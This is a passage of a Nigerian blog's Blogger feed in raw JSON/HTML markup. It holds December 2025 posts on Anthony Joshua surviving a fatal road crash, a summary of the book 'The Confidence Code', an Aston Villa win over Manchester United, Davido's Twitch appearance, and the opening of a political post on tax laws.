href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"696\" data-original-width=\"898\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU=w467-h361\" width=\"467\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAnthony Joshua\u003C\/span\u003E\u003C\/h1\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe sporting world was shaken yesterday when two-time heavyweight champion \u003Cstrong\u003EAnthony Joshua\u003C\/strong\u003E survived a fatal crash on the Lagos-Ibadan Expressway that claimed the lives of his longtime strength coach \u003Cstrong\u003ESina Ghami\u003C\/strong\u003E and personal trainer \u003Cstrong\u003EKevin Ayodele\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EThese are the two friends of Anthony Joshua who lost their lives in the car crash. May their soul rest in peace🕊️❤️ \u003Ca href=\"https:\/\/t.co\/Ut74rt6x8Q\"\u003Epic.twitter.com\/Ut74rt6x8Q\u003C\/a\u003E\u003C\/p\u003E— Joe (@Joethecreator99) \u003Ca href=\"https:\/\/twitter.com\/Joethecreator99\/status\/2005688108776579293?ref_src=twsrc%5Etfw\"\u003EDecember 29, 2025\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EJoshua was a rear passenger in a speeding Lexus SUV that collided with a stationary truck. While the driver and Joshua sustained minor injuries and remain stable in a Lagos hospital, two other passengers escaped unhurt.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EHuman Loss in the Boxing Family\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EGhami and Ayodele were more than trainers—they were pillars of Joshua’s career, shaping his strength, discipline, and resilience. Their sudden passing leaves a void not only in Joshua’s camp but in the broader boxing community.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EOutrage Over Road Safety\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe incident has sparked widespread outrage over Nigeria’s road safety challenges and the lack of immediate first aid at accident scenes. The tragedy underscores the urgent need for improved emergency response systems and stricter enforcement of traffic regulations.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EGlobal Reactions\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMessages of support have poured in from across the globe. Promoter \u003Cstrong\u003EEddie Hearn\u003C\/strong\u003E expressed heartbreak, while fellow boxer \u003Cstrong\u003EJake Paul\u003C\/strong\u003E sent words of solidarity. Nigerian President \u003Cstrong\u003EBola Tinubu\u003C\/strong\u003E also extended condolences, calling for renewed commitment to safer roads and better emergency care.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EA Career at a Crossroads\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EWhile Joshua’s physical recovery is underway, the emotional toll of losing two trusted companions will undoubtedly reshape his journey. The tragedy raises questions about how he will rebuild his training team and continue his pursuit of boxing greatness.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEditorial Note:\u003C\/strong\u003E  \nThis heartbreaking event is a reminder that sports stories are not only about victories in the ring but also about the fragility of life outside it. For Nigeria, it is a call to action: to protect lives on its highways and ensure that tragedies like this do not repeat.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5301827653024867785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/tragedy-on-lagos-ibadan-expressway.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5301827653024867785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5301827653024867785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/tragedy-on-lagos-ibadan-expressway.html","title":"Tragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives Accident, Coaches Lost "}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU=s72-w467-h361-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-3975602336033282146"},"published":{"$t":"2025-12-23T09:26:15.058+00:00"},"updated":{"$t":"2025-12-23T09:27:30.359+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Download Free PDF Books"}],"title":{"type":"text","$t":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;📖\u003Ci\u003E Book Summary: The Confidence Code\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EAuthors: Katty Kay \u0026amp; Claire Shipman\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EPublication Year: 2014\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003ECategory: Psychology \/ Leadership \/ Personal Development\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s1280\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"994\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/w286-h367\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" width=\"286\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EThe Confidence Code,\u0026nbsp; Authors: Katty Kay \u0026amp; Claire Shipman\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/s1280\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1236\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/w367-h380\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" width=\"367\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Overview\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book explores the science and art of confidence, showing how it impacts success, leadership, and fulfillment. Kay and Shipman argue that confidence—not just competence—is a critical factor in achieving goals. They combine neuroscience, genetics, and interviews with successful women to uncover why confidence gaps exist and how to close them.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Key Themes \u0026amp; Ideas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfidence vs. Competence: Success often depends more on self-assurance than skill alone.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EThe Confidence Gap: Women frequently underestimate their abilities compared to men, which can limit opportunities.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScience of Confidence: Genetics, brain chemistry, and environment all play roles in shaping confidence.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAction Builds Confidence: Taking risks, failing, and learning are essential to growing self-assurance.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuthenticity: True confidence comes from embracing imperfection and acting with integrity.\u003C\/p\u003E\u003Cp\u003E3. Notable Insights \/ Quotes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“Confidence is not about knowing you will succeed; it’s about being willing to try.”\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“When women fail to speak up, they miss opportunities to lead and influence.”\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Why It’s Relevant for Readers\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book is especially valuable for professionals, leaders, and anyone seeking personal growth. It empowers readers to understand confidence as a skill that can be developed, not an innate trait. For Binnabook’s audience, it aligns with themes of leadership, governance, and empowerment—helping individuals build resilience and take bold steps in their careers and communities.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Wuca1mTYMcOBgX7ShdwOzYRo-I9YN1T1\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003EDownload Book Free PDF\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/3975602336033282146\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html","title":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s72-w286-h367-c\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5571926821709673553"},"published":{"$t":"2025-12-22T12:35:00.005+00:00"},"updated":{"$t":"2025-12-22T12:35:43.880+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":" Villa’s Historic Surge: United Stumble Amid Injuries"},"content":{"type":"html","$t":"\u003Cp\u003EAston Villa continued their remarkable run with a 2-1 victory over Manchester United at Villa Park, powered by Morgan Rogers’ decisive brace under the tactical brilliance of Unai Emery. The triumph marked Villa’s 10th consecutive win across all competitions—their longest streak in over a century—cementing their place as one of England’s most in-form sides.\u003C\/p\u003E\u003Cp\u003EManchester United, meanwhile, endured another setback, registering a seventh straight league defeat for midfielder Manuel Ugarte.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;The Red Devils’ woes deepened with captain Bruno Fernandes forced off at halftime due to a hamstring injury.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EYet, amid the gloom, a glimmer of hope emerged in the debut of 18-year-old Jack Fletcher, son of former United stalwart Darren Fletcher, offering fans a glimpse of the club’s future.\u003C\/p\u003E\u003Cp\u003EVilla’s resurgence reflects a team thriving on confidence and cohesion, while United’s struggles highlight the pressing need for resilience and renewal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=w446-h251\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAston Villa Beats Manchester United 2-1, Extends 10-Game Win Streak\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5571926821709673553\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html","title":" Villa’s Historic Surge: United Stumble Amid Injuries"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=s72-w446-h251-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7747022377701228851"},"published":{"$t":"2025-12-19T14:51:00.005+00:00"},"updated":{"$t":"2025-12-19T14:51:20.063+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artworks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music and Art"}],"title":{"type":"text","$t":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Davido’s Surprise Livestream Appearance Sparks Debate and Rekindles Wizkid Comparisons\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"662\" data-original-width=\"861\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDavido on Carter Efe Twitch Stream\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOn December 17, 2025, Afrobeats superstar Davido surprised fans by appearing on comedian Carter Efe’s Twitch livestream, a moment that quickly went viral across social media. While many praised the singer’s humility and accessibility, the move also drew sharp criticism from a Nigerian lady who described it as “attention-seeking” and beneath his global star status.\u003C\/p\u003E\u003Cp\u003EAccording to her, a music star of Davido’s stature should maintain distance and exclusivity to protect brand value. She questioned Carter Efe’s relevance and cultural representation, asking why Davido would publicly associate with him. “Davido does too much sometimes. You need to give yourself that level and respect. Who is Carter Efe? Why are you showing up for him?” she said.\u003C\/p\u003E\u003Cp\u003EThe critic further suggested Davido’s actions were influenced by recent online conversations involving Wizkid and Carter Efe, where the comedian accused Wizkid of not supporting him. She claimed Davido was trying to remain in “everyone’s good books” by constantly showing up publicly.\u003C\/p\u003E\u003Cp\u003EHer commentary reignited long-standing fan debates between Davido and Wizkid supporters. While critics argued that Davido’s openness diluted his brand, many fans defended him, applauding his grounded personality and willingness to connect with audiences across platforms.\u003C\/p\u003E\u003Cp\u003EThis incident underscores the tension between celebrity image, fan expectations, and the evolving role of social media in shaping public perception of Nigeria’s biggest stars.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7747022377701228851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html","title":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4772071061711335268"},"published":{"$t":"2025-12-19T12:14:00.007+00:00"},"updated":{"$t":"2025-12-19T12:14:29.581+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;On Wednesday, Hon. Abdulsammad Dasuki (PDP, Sokoto) raised a matter of privilege on the floor of the House of Representatives, alleging serious discrepancies between tax laws passed by the National Assembly and the versions later gazetted for public use.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" 